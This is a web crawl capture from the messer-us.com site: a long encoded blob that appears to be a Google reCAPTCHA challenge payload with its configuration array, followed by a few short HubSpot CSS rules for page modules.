IE1CHS3Dl8KXc8K4RAAYQMOncMKqwoLDssOZw6TDssKyaGvCosOWdcO8w6LDuMOOc0PCsWh3w4nDhMKvazPCk8OIwp7Dgm/Cv8OOasOqdcOTc8KWw6vCkMOgYMOowqR+wpRoIcO1w7hhw6kPbXRPwr11w63DlcKLw6p1wp7CicOpwo8Fw4bDq1XDiMOfwo7Dg2YNbMKgw5fDkVBqw6lRV8Oxw7EiFsKOPnF/w5EYYMOvJhgawqcIw6drw7J6YyB9PxvDp8OwBjPClx8Gw6fDjMOXw43Dik7DrEvCrMKVw7p1w6/DrG5oAsOewqF7wpzDiBnClADClcOOw5TCp0jCjMOdw4XCvnTDlcOAw6zCiMKSwo7CqEU0RsKMw50Hw7rCusOgbGvCrsKRYH7DsF/DvBA2wqzDlR/DsC/Cr8KRC0XCh8KYw4I1Z8KSDTxrPgvDkGwcwqINGjHCnmDDosO3wr4xwqYcwqJ+BsOmw6lCPsKAw60FXidDwqXDocOkJcOvUhMjwoNOVsKTw7RaFA9uw7fCmcO/[base64]/Dpk/Cm8Kow6PDvm8Sw7PCsMKHNcKFA1s/w7HCjmYhw7piU8OiwpfCr2vDu8OJwrZpJcO2w7PCsz/DgRDDpsKfDCpjw4AQNHRjf8KfwqgxHiDCgcOUwqU4w5bChcKNNRUhwrRKwq3DgsK4TyRhbsKhFnVHw6JMwrjDv154LsKWw41LKDBEW394Axgaw7duPsOHF8OLHnLCgMOtK2nDq2HDvsKROsKKdCApQcK/w5VWTcKWfBvDksKGHsKDw7ANwrZoKSTDq8OAScOhEgXCtMO8w54ow7ZXw77CjMODwq5gC0ZrZ8K5w6ZEEMO1woRKw5lvwowQK8K6ZybCvMOSesOAUsKnFkHDusOBwoLDjcOOYkYdw6/Dqj1wGx3CrwrDunUMwrXDuznCplUdeW/CgRhVwp/DgcOFw4LDpjYIw6XDi8OIw7jClggVJ8KPw6FOwr1CGcOZKyDCpsKoGsOiNwHCsMKbwotVwocqEsKvwpXCpyQow7PDg8ODBTTCiTUuw48Sw6vDv8OQw7wdwqzCq3QCw64Bw4EPTHLCm8OjCsOODMOxMMKgYsK4O2VPaxxFdHTCosORw5/[base64]/CggJ/XcKYWnJMwpLDiMKXHMKvZMKuwoJwworCkj8fwo8Xck/DqEdEwpgxGU/Cm8OHRghnXgHDucOPXADCvWbDuB5HAVF+wr3CpmjDj3cOwo/DohBrwogKwoJrNMOyw4I6BUzDjcKrw5tSORgba8O/wrTDjEULITXDsRHCrsOYwpd1w7jDrjrDhcOUe8OwwqnChcK4wqFbw4R9w4TDocObwr9iwqZqw7jCtsOtY8OtOMK2EQhXBsK6w4bCv8OLacKVw63ClkLDrcKQTADDg8O1CTFNwopAYcORasOoLcOyFsK5wqLDkyx8w7Z/w6IWw7Ylw6/Cj8ORwqXDvGbCi3PDmHkNPsOocMKFwoF7w7PCmgzDvsOIDcO+w4YTfDwhw4o2woEAbMK0wpwDEAUow5HCmVEebcOkWW/CpRx2wpYQbifDp8Ozb8ORwr/Cv2ATw6rCpMKScz/DiFNJwqMHEsKGQMOrXAs2MMK1w53DtsOdPh9FVx45woHCvSvCu0rDusOoZS55AMKQFMOPwp5cNMOxw67CuDPDtw/CjW/CgH1fw59ANUZWwrnCp8OuSAzDqcKzw7DCu1cuwo86w7LCmQTCu8KmVsKXwo7DjMOcw4XCu3XCgsOMwoFURFvDkcKew4DCiypzwo9QJyzCmQU3YsKTw7/Cik4Bw4YvGAzDosK7WT9mbV5dw6DCpcOuX2XDlS5/[base64]/CkzJow4zCrT7Ci8OYwrDDiTfDvMKZH8KKw6jCjhzDjMORwpTCjUzCoyp/wpE/w4cbBVTCscORw5rDu8KpfsOAH3/CqMOGOgkew4ldcw/DnlzCrHEPT8O9ZXLCsX7CucKVwrvCoMK1T3Mzwo7DucKBwqg3w6Buw4TDiAjDoMKSw5Vmw5I8w6hpwpYtB8KMFUbDmsOmwq/DtMOkZsKDw7LDj0cUbsOMcmvDrVlEW8KLCMK3w7YecEJNwrEbwq/CvcOBbFTDnMKdBsO8LcOgw7zCozU1f8Kewq9wMn7CtjXChBXDtsOfwq9JAHzCmsKDwrfDlCZHVMOkw5vDqMKBflHDg8OvwoobFTJZw60rwrLDnsKLb8KVw6HCucKlwoADw5x4w6YIw7TDi8O0eMOCcAHCtcKrSlM6CnHCuHtiXD/DrsKmU8Ovwqwhw7pZw7dTw6LChcKSwoxkw5zDosKGw5B7w6PDksOtwpkFFMO/[base64]/CkF4/[base64]/[base64]/Ct8K8wohFwpLDgghtw6PDpsKwwpBkwpUIBMKuHMOKw4rDsXp0XwBUwpTDgMKVwrbCq1/DnHDDvG7ClFzCgBrDqwYAwqQvQCbCp8Ksw5/CjsKuwrdJMxTCo8Kxw7/DumNRCMKAw6nCpjhSwp9SAgJzwrF5IHTDoyAqw5oQcQ9xwqXCs2Ifwo4dDcKdfTrDs13CnsKOw4/CksK3KMK4wpEtw6LDoMKzw6klG8OYwpjDm8KOX8KMJi3DrsONXAnDgVc8N8OWwqbDhsOgd8KBNsKXwrbCsBzDuRTDjDLCnyzCpcKCPBgGw6Zsw4/DhsOheHnCuyLDjiUjwrrCr8KMNsOEwr80w6xVwrTCt8OqDcOWNErCscKKw7DDnFzCrCjDisK/w6A0AcObTXYeTcK8MsKAEsOoaW8nEMKUwr03QzzCisOac8K7w4pYwqk4NCh7wp4Bw47CisKPcMKSwr0Fw7zDusK5wqPDuGoDBcKFwofDvHnDh8Oiw4U/w5x3w5DCucOIw7fCnxhgw7JswpdIwpnCkRzDjyEZSkgGMsOSwr9UWcOgw7TCj3jDr8OVwq8UasOeCnXCtcKHWzcLTgAcwoR6wpkdckzDusOuIEzDusOcLHMOwqhABMOmw5/Cjh7Cp1vDiSrDsMOHw5nCosOhV8KBT2PDuShrw4AJTMOcw6A/w4AmJMOkJzPDncKQUsKHw5LDgsKOUFo+JsK4wqvChEtfwovChWPDm8OubMOEHlDCmUTCon/CtcO6AlTDkCINw5JVLUxzD8O6w7U5GMKGw53Do13CrUDCqcKyw7HDuSp1w6jDoQBZMMOfwrPDswXCvSV9w6TCiFwLwo/Cl8KDRcOuQMKrw53Cr096egzDpSVEwpxJIibDgDFNwrbCrsKTP34/[base64]/Ci1PDtcKCEcOkwrHDuh/CtWAoRcOvEn9iG8OZwqIUw7IHwqTCi8OECHhnw4TCjgbDpsKdTGBkwqXCsT/DkMOSwr3DrlrCiBk8FxXDhyoCA8KwwqTDk0nDp8OiPDzCnzV2CBRzbcKme0PCtMONwpBpwp8fw6ZSWcO+wrrDq8KxwqvDtFjDm3M/J8KjEsOmO0TCpsKESB0vTMOTU3BRACnDg8OSwq7Dn07DkMKQw6o3w58DwrgqwqMTdXvDlMOyAMKDMcOaBsKlQMKmwrV+w4xBaAwDVmkxw5rDlkrDk2RcwpfCkMO4dwYMNRHDjcKjOBJ2H8K1K3/Ci8KvGBgvwrJ1w7fCvcOqUw/CqwPDjsKQwoTCmsKiJTnCsk3DiUPCg8O7FnbCjwAbBi/CsC4ww4TDusOnf0nDpCAAw77CisKcwqnCoMOmYCMeJREsNsKpwoVRAcOCEVh3w5Ilw6TCu2/[base64]/CoSVSbBDDkSFiKMKVf0tVI0oMRXAjKzbCvm/[base64]/Dpx/DhMOhw57DlMOdwoABw53CuHzDrsK8KsKnw7PDkMO0w57DszDCqQZKW3fCmxMow5A2w7fCixnDsMKBwonDqn8OaMKYw7LCm8O3C8O9w7ZEw43DrcOXwqrDk8OVwqrDs8KeOxgrZB0mw7ZhBMOPAsKwWSRyXh9Sw7zDvcOywqR9wqrDvjZQwoIywo3Cr3DChw57wqzDlA/CnMKpYyJFISfCvsKzLMO2wqs1VMK/wqPCoDvCucKJAMOJWgPDpDEowq3CuQnCszAPb8KwwqXCqRnCq8O8PMKMf3wBfMOrw6coDB3ChybCj01vNMOlFMOZwpHCpAjDpsOFBhfCsTDCjm0UYsKPwqjCtSrCp0fCoHrDkEXDkk/CuThxBn/Cp8KNAcKzwqnClsOuVQoZwrPDssOvwrQwWDgeK8KUwrNVKMOHw5lHw5zCj8KtOVYdwrnClQcYw5bDtAJUwpUiw4ZGbVLDtsOXw7jDtcOWdnTCnQbCt8OXFMKvwph5WzLDhHfDphUkasOnwrRHcMKNbhDCv1zDtTtIw7VQDSXDsMKvwpQSwovDl0/Dvmd1EAt9acOmfS9Zw6N5NMKFw49uwrIKXi8Swp8Vw6rDuMKbNcKAw5zDpRvDrnp/XHnCtMOzIhNHwojCux/CosOSwoElFCDDgMOTMmHCucKlGHYELcK3acKiwrBIRkvDi8ONw6zDtwbCisOwbMKobsKlOsOcdCsvKsKDwqTCtXMJwoQaJkrDq1DDkwPCv8OoLQcSw4/DpcOewqzChsOEwoogwrg9w5Rcw6NFw6RFwo/[base64]/[base64]/CvgdTScOLNMOew6bDpcOUw43DsATCiX/[base64]/wqvDpDN3w7QNChRvQ0JXwpsYf1oAPkUEKlDDkDFBw5LDkC7Cp8KVw5zCo3pAP0o+w5PDjXXCucOtw6dAw70dw4bDnMKMwpEHcRvDncKTwog+wrxHw7vCvcKww6jDr0NrcxRew7N/FVwzdC/DosKWwpcvRTkTfRQ5wonCmBPDmVzDvW3Cri3DtMKfeBgzw5DDjAVSw5zCv8OmDGjDnMOjLMOswpR1f8Ovw49LPUPDi3jDnyHDk1R0w65Mw4MGBsOww54Rwo8BPxVFw6PCiTnDmQUAw6phPhnCpsKKVAAswp8JfcO2YsOhwq/Dt8K+PWVDwoY5woEFDMOhw65pJ8Kjw6d7c8KpwrFsZsOWwq4OKcKJKcOzKsKpTMOTXcKoFSzCosO2w49OwqTCqjHCgT7Cg8Kyw54/Q3sXN0fCvcOCwq/DliLCtMOkP8K8FXNfcsKEwoVWRMO5wpM1Z8O0wptJeMOeNMKqw4cLP8KOXsOBwpXCvForw7wHVzvDmU7CmsKOwrPDkEZZHRDDlcK8woUvw6XCsMOPw7rDg1TCrlEdJklyI8KYw7ltRMOMwoDCjsK8SsO8CsK2w7J6wqHDonnCscKzak1iHwjDqcOwAsO8wqTCoMKHSB/DqhDDsxUxw6rCiMOPwoEPw6LCjCPDhkbDnid/ZUIBE8KWWMOySMOJw59Dwo0PD1fCrzYQwrBBDQfCvcOTwoYcRMKRwqUhf21OwpRww7IUV8KxPjTDrjIQSMOGWT0HbcO9woVWw5DCn8OaXRjChhnDkxPDosOXFxTDmcOpw4fDgSLChsOTwrXCrDBewp3Dm8OhNx4/wroMwrlcCyvDmQFTL8OVwpBawr3DhQlTwq1TVcOPbsKTw6LClMKUwr/CoHMDwqxTwoDDkMO1wp/CrV3Dp8O7GsKJwoTCuwRgDmEZEifCp8Kqwqtrw60ewo0gLcKfDMKOwpDCoiXCshkDw5BXCW3DhcKVwrRcWm9bBsOSwr84esOxTmp+w64vw55aWhDDmcOEw7/[base64]/CoVDCkzZ8wpQOH8Ojwr7DjsKaQcODw73CkcK+w7BjNgXDicKkwp/DssOofwfDkFx1wrjDnS0sw53Cj3LCtnsIVXJGc8O/[base64]/[base64]/ClMOYdMK9wpAFOA7Dv8OmN8O4wqlTwrdCw6cfH8KTdzIrwoxPwrY2OsKtwp3DiTcnIcOpQBZWw4XDqMOnwptbw4gkw70Vwp7DpcKmC8OcHMO9w6pUw7fClHTCv8OFCHpdScO6M8KUUFFIe17Ch8KAfsK+w6BrE8Kfwr18wrV/wrlJS8KTwrjDvsOdw7QJMMKsRcOuczLDusK6wqvDusK9wrrDplAYBMOswoLCmy4uw6LDgcKSBsOkw5/Dh8OtZmAUw57DkCRSwqDDlcKPJ2wwaMKgFRDDpcKDwrXDni4HAsOQFSHDosKMcgY+fcOFZHVjw6bCumkhw4VyDUnDpMOpwpjDm8OLwrvDicO/KMKKw5TCnMKZEcOiw53Dq8OdwpnDhQNLCcOCwoPCosOAw4s5TBgDccKMw5vDjAAsw7FRw6fCq3tXwo7CgHrCtsO/wqTDisOrwpLDisKYR8OjfsKxWsORwqVLwptXwrF/w5nClMKAw4J1ecO1SFPDoXnCoh/CqMOAw4TDoy3ChsKjWx1odgnCvSvDkMOQP8K+BV/[base64]/w7oFwpgGw4FCNMOFw7fDkjQxMsOJLErDiMKjFlDDtkNdWUDDhi7DlV3Ds8KewoRkwpxYKinDrzgXwr/Ch8KWw6c3O8KfSyvDlQPDqcO+w4ccUsOPw4dcQsOywobCpMK1wqfDnMK4wpkWw6QrW8Odwr0NwrrCqBZ7BMObw4zCqSNkwpnCj8OeXCdYw6E+wpDDoMKuw5EzDMKjwrkiw73Dh8OoJsKmQcOvw6AbISLChcO9woxtKwvCnGPCpwxNw5zCrBhvwr/DmcOeaMKlLGdCwp/Di8O1fELDpcKMfHzDnRXCsyrDuAQAZMO9I8OEfMO7w4FHw7cxwrrCnMKwwq/Drm3CrMOOwrkXwonDmV7DhQ9ENhsBOzrCh8Kmwp0BBMKgwqNXwrUBwoEFbcOlw57CksO2dRN0O8OXwpdfw4vDkANgN8KvamvCkcOBGsKHU8O/w5Jlw6BCWsObF8KfPcOpw4TDlcKFw5jDncOaCRrCpMOWwrcYwp/DkXdVwoFywpbDg0IZwpPCnjlJwqzDnsOOBBIvRcK3w7RVaFjDl1nCgcObwpkVw4rCvnfDqMOMw4UFXVoswqMfwrvCg8KVU8O7wpPCscKQwqwfw7LCrcKHwpIcNcO7wqI2w4zClDNTHRpHw4LDkXh6w4bCoMK+asOjw4tATsO6bcO/wp4tw7jDocOEwoLDrhrDrS/DsyvDkVTCm8KYXEDCocOsw6NDXQvDrjfCi0vDjRfDqV5YwqjDocOieV4Vw5ICwo7Dh8KQwp4fFcKLacKrw7xCwo9YUMKVw6HCsMOIwoNbWsKpHB/ChCHCkMKrV33DjylvWcOFw51Yw5XCnsK5MSzCpygFEcKgE8KXAi49w7gmPsOTPsOgTcOLwosjwqF9ZMO3w4pXIFMpwqxfYcO3wp0Xw4Aww5PCs1o1G8Oww59dwpErw7nCgsOPwqDCoMKuc8K5VDgGw41gPsOawoDCihvCrMK8wp7CpcKiLw/DnEHChcKpQ8OeOlQfGWMXw5XCmcOQw70Aw5BSw7dEw7BzIV98K2oBwrXClGhCLsObwovCjsKDVirDhMKtUW8KwqxYJMOTwpLDrcOvw6FbI1ANwqhdRsKsNRnDqcKzwqsTw7rDvMOuOcK6PsKlQ8KKH8Kow57CpcOlw7zDtC3CrsOSEcOIwqETNn/DpiXCvsO9w63Cg8KJw7fCo13CtMO3woooSsKDQcKUbnkLwq9bw5sfZEUyDsO1TDjDuRPCncO2TBXCgBfDlngqSMOrwrHCqcOyw6Jrw6w/w7pxVcOuf8KUZ8KQwpQMUMKfwp9VHwbCnsO5SMKtwqrCgcOsIsKRPg3CqFBGw6ZATTHCqAcRAsKAwo/Dj2TDkDFxa8ORf3rCjgjDnMOkL8OYwoDDgxcJPsO1HsKJwqMJwoXDmErDvwcTw6/DvMOAfsO6A8OlwpI0w5BRWcOZHnc/w5AhFh3DisKxwqQMH8OrwrDDjkBHcMO4wrLDuMOew5vDhU9Ae8K/C8Kgwok9PkI7w4EawpzDqMOzwrcEdwTCnEPDosOWw4Mxwp5GwqTDvAZVWMO1QDYww57DpV/[base64]/CjcKPJsOGC8OtwoXDl2sGw40BwpXDp29bdcKmSihIw73CtC3CvMO4esOQS8K/w5HChMOefMKpwqPDp8Ofwo9VJGwKwoPDisKdw4FiW8O1bMKSwpZfIMKVwrxlw6TCo8OMUMOSw7fDi8KYDXzDpx7DusKUw6DCksKrc2VfNcOSBcO6wqk/w5RkC1wjPDR0wrnCpFXCpMKhRg/DkXXCgUw3F0rDtTQHK8ONesOXPD3CrknDlMK+wrhnwpMNHhbClsO3w4QlLlHCiirDqF5XNMKow5vDsUQFw6PDmsOFPkVqw43DtsKrFg7DpkMjw7lyTcOSWsKtw4TDu13DkcKuw7nDuMKzwq0va8OswpbDqzUyw6nCkMORdHHDgA05QH/CixrDmMKfw5ducWXDuETDs8Kewr8Hwo7Cj2fDqylewrfDuybDhsO/QEMOIEfCpWjDl8KlwrHCiMKJTW3DtkTDjMOQFsO7w4fCokNpw6kvZcKtRRcvLMO4w5QGw77Dg2QBSsKPH0lOw4XDlMO/wo7DpcKyw4TCusKqwq51IcKkwoYuwpnCgsKnQkkuw5/[base64]/[base64]/ChXhbS8Omwp3DssKWw7jCtwV4woQZIG/DiTPCrELDtMOnTiUfw5vDvMO7w4HDpsK3wrPCocOMAR/[base64]/[base64]/CvsO3wq/CjjzCn1kfKlVow4jCnMORCA/DgcOOw49NwpXDgMOjwqDCqcOxwqbCscK1w7bCrsKPNMKPXcKxwo/DnGJUw6nCi3QVeMOMDjo5FsOjw7BcwolTw6TDlsONP2Z0wqgwQsOVwqh6w5TCqnTDh17Dr3d6wqnCl1Brw6l0Nw3ClXnDu8OjE8OubRMXWMK/a8OrM2fDpD/DvMKWdDrDncOew6LCjRsMQMOMQMOBw40jVMO6w7DClhMdwoTCtsOkPTDDjUvDpMK+w5vDm13Du20/CsKSNgXCkHbCpMOVwoAfMsKtRSASScKNw7zCnwvDmcKSGcO6w7LDvsKvwqd6fjnCtBjDuQElw71jwpzDpcKMw4HCm8KJw7jDpiZwYsKTcRR3ZgDDiCI+wqbDhEjCikDCusKjwqJOw5ZbAcKYY8KZZ8Kuw606WlTDuMO3w65/acKjUjDCmsOrwqLDgMODfyjClAIGcMKvw6/CsmfCgV/DmR7CoMK1HcOYw7lAP8OmfAY6GsOpw7nCqsKdwqJMCGTDlsOtwq7CtSTCn0bDvQM7PsKhVMOlwojDvMOmw4/DsyfDvsKOGMK8JHvCpsK/wo9kHGrCmk7DgMKrTDNvw453w69Nw7Viw67CoMO6X8Oow7bDj8OeVQoUwoAkw747XMO2H1dHwqtTw6zCv8OzIyMcE8KQwqrCk8O5w7PCmDYGW8OcT8KJTBkkVWXDmGUzwq7CtsO5wr7DmsKXw4/DocKowqcfwpLDrR40wrx/MiZqGsKRw6nDtn/CpFnCsAolw4zDiMORA2jCjyBpV3TCtkPCl1cAw4NAw5PDgsKGw5vDjw7DksKAw67Cp8O2w5ZNNMO3WcO4ChhJNXwcYsK3w486wrBwwplIw4g0w7BBw5g2w6vDnMO+LjBuwrFpYwvDhsKIRMK/w6vCqcOnDMOIFCTCnB7CpsKgWyrCvsKiwp/CmcOwZcKOK8KqYcOFEADCrMK5Ug9owrZnH8KXw7Eaw5vCrMKpJEkGwqowTMK0fMOnKDzDqGbDmcOyI8OAacOhX8K9QmJXw5spwp4qw7FYfcO/[base64]/[base64]/w4jCqWnCucONXMKWwrfCsMOVwrFuYMO5wpjCoQTCh8KKw6fCm1ZqwrNww4/CocO7w57ClXzDszkFwq/Cr8KiwoMFwofDmzIKwqLCu3BCNMOBdsOxwo1Awqhrw4zCnMOaGBt2w6xMwrfCjUHDkFnDiU7DnG4Aw75ySsKyW2/DjjgUe3EaYMOXw4HDnEA2w5jDuMOewo/DknlCZmg4wrjCsWTDh0YJPCh5W8KxwqISXsO6w4TDuVgtJsOyw6jCpcKyQsKMIsKSwr9sUcOAOw0cUsOkw5XCvcKrwp44w4IJcS3CoBzDj8OTw7DDqcOscBc/LzkHE3jCnnrCqj3Cjzp8woLCm1TCsgPCtsKjw7cBwrURN2JjPsOxw7LDjDcNwozConNnwqnDoG8hwopVw4R1w5NdwozDu8KZfcOBwqlZOkBHw4XCn1nCn8KKE3JrwqHDpyQlA8OaeRcVMi9tLMO8wq3DusOQVcK8wrnDkzfDiSzDsSYKw7fDqH/DhTvDuMKNdUg8w7bDliTDpn/ChsOzY288YMKkwq9yB0/Cj8Kmw6jCq8OJacOVw4NpezkxEDTCjBzDhMK5J8KQbEDCn1ZMfsKpwoNnwrkiwpnDo8K0wo/DnsOFC8O/YBnDocOywpfCpl9gwrY3aMK2w7hMe8OkMEvDlE/CvypaIMK7a1zDrsKww63CuW/Dvz3DuMKZam5LwrbCoyXDgXDClCRqAsOQWcOSBX3Dv8KawobCuMKgcyLCl2oSJ8OQE8OXwqhyw6jCgcO+P8Khw6bCtQ/CvB3CtkQNFMKCSSokw7vClgAMYcKpwrbCrVbCqyQewotcwroZVnzDtUbDjUnCvQHDnXbCkhrClMOdw5EVw4pRwoXCqW9Mw75pwoHDrCLClcKFw5TChcO3JMO3w756NiMtwrzCgcKIw4Frw6TCssKUPyXDoRPDnnnCiMOnYsOiw4tow4UAwr9rwpxcw649w4PDk8K/WMOrwpXDjcKaSMOuScKhKMK5BcO/w5XChnEXwr4/wp0uw57ClnTDvVrCrQvDnjfDiw7CnzIBfUdTwqPCrhfDksKHEjQSAijDg8KDeg7DhSfCgzvCm8KJw4zDn8OMHUPDhkw/w7IYwqUSwpZjw79PT8ORUV5yMw/ClMKowrEkw54sIcKUwrJXw4fCsX3ClcK0acKaw4LCnsKuTsO+wpXCo8OKQcOWasOVw5HDkMOZwpsdw5gawqfDv30jw47CvgrDrcKcwo1Ww4HDmsODU3XCucK1Fw/DtC/Cq8KTNgzCvsO3w7PDnmk3wqpTw5tCdsKJNkpJSjEUw7tTw6PDsAkPccOKDsKxU8OzwrXCmMKPWVvCrMOqKsKYP8Ksw6IKw4NKw6/[base64]/CmcKLHMKaw5bDnh4NLRweeMOZcExnScO1F8KpFUV7woXCm8O/b8K8UEQ7wqzDp00OwppBL8Kawr/CjyIHw7IiEsKPw7vCtMODw43Cl8KoAsKfYAJKUi/Cp8OrwrkNwpFjE0UPw4/Ct3XDkMOhw4HCjMKwwqfCnsOrwoQPQsOfAgHCqhfDkcOYwoU/CMKhPxHDsCrDh8OXw6vDlMKceD7CtsKSPQ/[base64]/DiCF/byVSB0TChsKnw6wJTh4wDcONwpjDgizDqMOiKDTDuSF2ETkVwoDCrApywqEnf2/CjMO8wp/[base64]/DjCXDlAwhV8K8wovDo8OfcMOcwrFaw4NWK03Ct8K2HR5+KDzCvULClMKrw5bCgsKnw4bCoMOgLsK5wqzDoxbDoT3Dn2Ayw7DDr8K/aMKmAcK2O2UFw7kVwpQkUBHDvwx6w6TDlSzDnWJVwoDDpT7Co1Yew47CuGNRw7opw67CvErCsTttw53Cm2plTnBrZ23DizF7C8OkSH7ClsOhQ8OUw4Z/CcKDwoHCj8OBw4rChSXCgHoKICNQBVw6wqLDjwZCSibCjXV8wozCv8O6w4BGOMONwrDDrmcBAcK8HhzCkl7Cm1s7wprCm8KjE05Jw5rClTjCv8OQHsKow5oSwpgkw5gZccOOHcK6w5/DgsK5PBVaw5vDqMKYw74YVcOlw77CkQHCgMKCw6Qcw5XDkMKRwrDDpMK9w4PDg8KWw5pZw4nDlMOqb38nRMK4wqPDr8Odw5kTCAIdwqJ2bmjCkwnCvcO3w7jCqMKzVcKbUCPDhHAhwr4iw60awqvCgiDCrMOdRyrDgHzDhcOmwrrDmRjDjl3CkcO3wr1dDw/CqGtswoZfwqBcw5ofLMO1JF5Sw7fCtMOTw5DCkXLDkTbCrlrDlnjCvwciQcKMNQR/N8Kpw73DhCVrw77DuCnDqMKKdcKKL0PDtcK1w6PCogDCkz8nw47CvwABQWd0wqASPMOSFsK1w4rDg27Cn0TCt8KSEsKWTB92bDAKw63DgcOfw6LCvW9raS3CiDUIDcOjdDN5XUjDi2TDpyAWwqQcwrwtQMKRwr9lw4YOw689fcOpfEcLNDfDpVzCtj0eWQAdAC/[base64]/CpTIbw6U9SDAGwp48w73DqsOHwrjDosKzw70FwrQEFXnDjMKMwpTCskzCpcOlKMKiw43CgcKlccK7EcOmeHrDo8K9aWvDhcKJMMKEZnnCh8OccsOOw7RUQsKdw5XCgl9TwosDTjQ8wp7DgkXDucKfwqzDmsKpMRkhw4TCj8OWwo/CqXvCtHAAwrZ9a8OjR8O6wrLCvMKDwpHCmUPDocOIS8KcNMKgwqzDsDRDSWwxX8KEUsK+HMKzwoHCqcOIw5Miw7l1w6HCtQcbwonCrH3Di3fCvGDCtkIPwqzDjsOIEcOEwok/Qy94wr7CosK+cGPCgU0Twr0Dw6h/EMKpd1dqZ8OpLCXDpgZiwr0vw5LCu8OVe8KKZcOhwr17wqjCncKBTMO1VMK2RsO6P241w4fCp8OYKwXDoWTDo8Kbe2gDbS8jAgTCoMOYOcOBw7pPEMK8wp5FFWTDuAnCs2/[base64]/[base64]/ClAwZfMKQw7xpEjXCu8OwwrzCvXXCssO6wpnCilxZDnvDuj7ChsO0wrtow7nDsiwrwrDCuUA/w67DrXIcC8OEbcKBKMKnwpJ2w4vCo8OiHGDClBHDiwnDjGfDu07Ch1XCv1PDr8KyWsKTZcKSWsKAB2jCkXIawoPDh09yGFw+NA7Do2XCrxPCgcKqUlxGw6ZpwpJ/w6rDuMOWfhBLw5DDocKjw6HDusOKwqDCjsOcd2/DgB06MMOKwo3DjhhWw619TDbCoxl6wqXCs8KuXErCrsO8X8KDw5HDiTJLO8KZwpfDuiIAJ8KJw4JAw6oTw43DjVXDgQUFK8KBw40qw6Yaw6gSZsO+Sg/DlsKqw5weT8KueMKuClrDucK0Lx9gw4o/w4jDvMK6SCrDl8OnU8Ola8O8Y8OkdsK8N8OHwqPClApdwrBdecO4LcOhw6BAwoxVWcOgfMKMUMOdCMOdw4QJInHCtnXDvcOJwqnDrcO3RcKCw7jCusKRw7MkGsKrK8K8w6t/w6osw4d+wo0mwpXDicO3w4DDtnR9ScKTJ8KKw6t3wqHCusKVw4MdWwNew5TDqF5WPgnChGkqMMKHw6kdwoHCgzJXwpnDoifDtcO1wpHDrcOnw6LCocKpwqhKQcOhA2XCq8OoG8KdJsKawqA8w6bDplwYw7nDp1F4w6/DilNMIwjDknPDsMKHwoTDhcKow5BmIXJ1w4XDssOgQcKdw4R+wp/[base64]/CjC/CnsKXw5vCqcKjw5gnVcOMSMOnw73DsyfCoFXCnSDDuRjDpibDq8Ozw6VTwrptw6tpeyfCjMOawpLDucKhwrnCn33DhsK9w7tmExMZw4ENw5QGRCjCtsO9w78Bw6VaPQzCr8KHcsK+OX4vw7NlbEzDg8OewonDk8KcXF/[base64]/QsO2fn/CmcOtw7Vaw4PDk8ORwrHDtsOdSQDDoMK3NMOOKcKABV3DiSDDssOkw6TCnsOywoFAwovDosORw4nCtsO+elpSC8KTwqNCw43CryZ7fW/CqU0KQsOnw4fDq8KHw403WMK7YsOcbsKew4PCrhxrdcOSw5PCr0bDncODW3guwrvDjCIvAsOqb0HCtMOjwp87wotowrrDhhFuw5fDvMOnw5/CpmliwrPDt8O9BmpswrfCpsKYcsOEwpdbUxB3wpsCwoDDkHkmw5HCiiF9WTnDkwPChCPDncKpPsOtwoUUVyfDjz/DnBzCoDnDhFs1wqJlw70Ww5fDln3DnzXChsKnRE7ClijDscOtF8OfGicOSFDDjVptwqnCosOqwrnClsO8w6PCtiDCrEzCkXvDpSjCkcKsYMKsw4kzwp5+KjxXwqTDlTxZw4VxWXJ/wpFpJ8KJTxLCi1oTwqgqe8OiC8KWwopFw7nCu8O4ZMORPMOQHnEVw7HDk8OdcVtDbcKnwq4yw7nDgCDDsmfDpMKcwooYcRkUfC45wpR9w6UIw7ANw5pxNn0mZW/CoSsnwoR/wqtWw77Cs8O3wrfDpG7Ci8OiDHjDoBnDmsKPwq5lwpFWYwXCnMO/PCB7U2BeFHrDq31xw7XDocOeIcOQS8KCHCBrw6B9wonDrMOqwqt+OsOcwpJWIMOOwowqw6cPfSobw6zDk8OOwpXCt8O9dsOpw7lOwpDDtMKuwpElwqA8wq3DoRQ5ND3DjcKbXMKAw4ZNUsKMdcK0ZG/Dj8OqMmwBwoTCk8K1X8KIOF7DrEnChsKYTcKmPMOLAsOtwpE7w7TDj014wqA4UcOaw73DhMOxRS0/w4zDmcOIfMKNLEc3woNfa8OAwo0sE8KjKcO1wo8Qw6LCsVoeP8K+C8KnOmXDmcOTXcKKw4HCoggaFX9CCWoDKDYfw5LDvjZ5TcOpw4XDksOJw5bDjsOVZcO4wonDqMOtw5rDqA40\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.messer-us.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KDFJlZm60qyaL4wQiNJ74J1sT/9RPLoQhzILQNoZISU\\u003d\x22,1,0,null,1,1768848149442,0,0,[54,201,114,60,15],null,[232,89,77,134],\x22RC-lZrKwYvU2RQ_Bg\x22,null,null,null,null,null,\x220dAFcWeA5J-gGQsRDsBCWZ9D4rFP2dPKXtQQTSPqVba7EHsYv5SaNDnj4Q66V3q3xosfoGI9lNjDkvu7gnkfkuF9ANQy2LSN7hVg\x22,1768930949206]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12517836069/1745257298016/module_Press_Listing_Hero.min.css
body_size: -548
content:
.press-listing-header{padding:151px 0!important}.press-listing-header h1{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12241021640/1742635638041/module_AME_-_Social_Share_Module.min.css
body_size: -711
content:
.award-logo{margin-top:20px;text-align:right}@media (max-width:767px){.award-logo{display:inline-block;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/837939274/1742546501440/template_Hs_Default_Custom_Style.min.css
body_size: -793
content:
.splitSitemap ul{margin-left:0px;font-size:14px;list-style-type:none;line-height:10px}

--- FILE ---
content_type: text/css
